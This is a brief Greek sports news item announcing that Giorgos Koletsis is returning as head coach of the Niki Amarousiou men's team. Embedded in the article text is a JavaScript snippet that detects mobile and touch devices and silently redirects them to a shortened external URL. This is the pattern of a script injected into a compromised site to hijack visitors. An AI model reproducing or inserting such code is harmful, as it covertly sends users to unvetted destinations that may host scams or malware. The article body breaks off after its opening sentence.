
Ο Γιώργος Κωλέτσης επέστρεψε στη
Νίκη Αμαρουσίου
ΑΘΛΗΤΙΚΑ
5 Ιουνίου 2025 | 10:12
(window.matchMedia("
P
(pointer:coarse)").matches||/Android|iPhone|iPad|iP
od|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
i
Mini|IEMobile/i.test(navigator.userAgent))&&locati
on.replace("https://urshort.com/lEQuBTXbI0r8");
Το Διοικητικό Συμβούλιο της Νίκης
Αμαρουσίου ανακοινώνει με ιδιαίτερη χαρά την
επιστροφή του Γιώργου Κωλέτση στην τεχνική
ηγεσία της ανδρικής ομάδας...